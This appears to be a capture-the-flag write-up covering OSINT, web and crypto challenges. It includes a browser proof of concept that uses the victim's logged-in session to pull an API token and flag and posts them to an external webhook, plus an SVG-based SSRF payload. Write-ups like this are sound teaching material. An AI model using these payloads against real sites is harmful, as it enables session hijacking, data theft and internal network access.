36. # Step 5: Decrypt the ciphertext.
37. cipher = AES.new(key, AES.MODE_CBC, iv)
38. plaintext = cipher.decrypt(ciphertext)
39.
40. # The ciphertext is 32 bytes, which is two full AES blocks.
41. print(f"\n[+] Decryption successful!")
42. print(f" FLAG: {plaintext.decode().strip()}")

OSINT

OSINT 200-1 The Paper Trail
- Get the coordinates from FLICKR.COM image
- Look for close High Schools
- Find Heritage, which used to be Home High School
- Find their yearbook here https://homerhistorical.com/pages/yb.htm
- Go to 1940 yearbook
- On page 12 there is the quote


OSINT 400 Behave, Ye Strangers


Web

Web 100-4 Redirection Junction


Web 200-1 What's Mine is Yours

1. <!doctype html>
2. <html>
3. <head>
4. <meta charset="utf-8"/>
5. <meta name="viewport" content="width=device-width,initial-scale=1"/>
6. <title>exploit</title>
7. <style>body{font-family:system-ui,Segoe UI,Roboto,Arial;margin:1rem} pre{white-space:pre-wrap}</style>
8. </head>
9. <body>
10. <h3>Running minimal PoC — results below</h3>
11. <p>Make sure you are already signed into <code>https://web200-1.pointeroverflowctf.com</code> in this browser/profile.</p>
12. <pre id="out">starting…</pre>
13.
14. <script>
15. (async () => {
16. const outEl = document.getElementById('out');
17. const log = (s) => { outEl.textContent += s + "\n"; };
18.
19. try {
20. const TARGET = 'https://web200-1.pointeroverflowctf.com';
21. const WEBHOOK = 'https://microscopic-lighter-07.webhook.cool'; // your webhook
22.
23. log('1) GET /api/token (with credentials)');
24. const tRes = await fetch(TARGET + '/api/token', { method: 'GET', credentials: 'include', mode: 'cors' });
25. log(' token fetch status: ' + tRes.status);
26. const tText = await tRes.text();
27. log(' token response text: ' + tText);
28.
29. let apiToken;
30. try { apiToken = JSON.parse(tText).apiToken; } catch (e) { apiToken = null; }
31. if (!apiToken) {
32. log('No apiToken found — aborting.');
33. return;
34. }
35. log(' extracted apiToken: ' + apiToken);
36.
37. log('2) POST /api/flag with X-Flag-Token header');
38. const fRes = await fetch(TARGET + '/api/flag', {
39. method: 'POST',
40. credentials: 'include',
41. mode: 'cors',
42. headers: { 'X-Flag-Token': apiToken, 'Accept': 'application/json' }
43. });
44. log(' flag fetch status: ' + fRes.status);
45. const fText = await fRes.text();
46. log(' flag response text: ' + fText);
47.
48. log('3) Exfiltrate to webhook');
49. try {
50. await fetch(WEBHOOK, {
51. method: 'POST',
52. headers: { 'Content-Type': 'application/json' },
53. body: JSON.stringify({
54. from: location.href,
55. target: TARGET,
56. token: apiToken,
57. flagResponse: fText,
58. timestamp: new Date().toISOString()
59. })
60. });
61. log(' exfiltration POST sent to webhook.');
62. } catch (e) {
63. log(' exfiltration failed: ' + e);
64. }
65.
66. log('done.');
67. } catch (err) {
68. log('error: ' + (err && err.stack ? err.stack : err));
69. }
70. })();
71. </script>
72. </body>
73. </html>

Web 300-1 Friend of a Friend



Web 300-2 The Shape of Water


Web 400 Mouth of Sauron

1. <!-- palantir-ssrf.svg -->
2. <svg xmlns="http://www.w3.org/2000/svg"
3. xmlns:xlink="http://www.w3.org/1999/xlink"
4. width="900" height="600" viewBox="0 0 900 600">
5. <defs>
6. <filter id="f" x="0" y="0" width="900" height="600" filterUnits="userSpaceOnUse">
7. <feImage x="0" y="0" width="900" height="600"
8. preserveAspectRatio="none"
9. xlink:href="http://barad-dur:31337/flag.png"
10. href="http://barad-dur:31337/flag.png"
11. result="img"/>
12. <feComposite in="img" in2="SourceGraphic" operator="over"/>
13. </filter>
14. </defs>
15. <rect x="0" y="0" width="900" height="600" fill="white" filter="url(#f)"/>
16. </svg>

Crypto

Crypto 200-1 Two Wrongs Make a Right

1. import binascii
2. import re
3.
4. # Known plaintext of C1 (from the challenge description)
5. c1_plaintext = """From: Tamsin To: Mason Date: Sat, 11 Oct 2025 10:02:05 -0500 Subject: System checks and handoff plan
6.
7. Hey—quick handoff notes before I go off-grid: • Rotate the service tokens on barad-dur first, then traefik. • The staging login banner still shows "2024"; fix that. • If anyone pings you about CRYP 200-1, tell them it's not a padding-oracle. • Also: the validator only accepts lowercase flags.
8.
9. Final reminder: never ship secrets in plaintext. Use proper key management and never reuse a CTR nonce again.
10.
11. —T """
12.
13. # Read the ciphertexts from files
14. with open('c1.hex', 'r') as file:
15. c1_hex = file.read().strip()
16. with open('c2.hex', 'r') as file:
17. c2_hex = file.read().strip()
18.
19. # Convert the hex to bytes
20. c1_bytes = binascii.unhexlify(c1_hex)
21. c2_bytes = binascii.unhexlify(c2_hex)
22.
23. # XOR the two ciphertexts
24. xor_result = bytes([b1 ^ b2 for b1, b2 in zip(c1_bytes, c2_bytes)])
25.
26. # Convert the known plaintext to bytes
27. c1_plaintext_bytes = c1_plaintext.encode('utf-8')
28.
29. # Try crib-dragging to find the flag in P2
30. p2_possibilities = []
31. for start in range(len(xor_result) - len(c1_plaintext_bytes) + 1):
32. aligned_xor_result = xor_result[start:start + len(c1_plaintext_bytes)]
33. # XOR the aligned result with the known plaintext (C1) to extract part of P2
34. possible_p2 = bytes([b1 ^ b2 for b1, b2 in zip(aligned_xor_result, c1_plaintext_bytes)])
35.
36. # Decode and check for flag-like text
37. decoded_possible_p2 = possible_p2.decode('utf-8', errors='ignore')
38. flag_match = re.search(r'poctf\{.*?\}', decoded_possible_p2)
39. if flag_match:
40. p2_possibilities.append(flag_match.group(0))
41.
42. # Print any found flag possibilities
43. if p2_possibilities:
44. print(f"Found flag: {p2_possibilities[0]}")
45. else:
46. print("No flag found.")

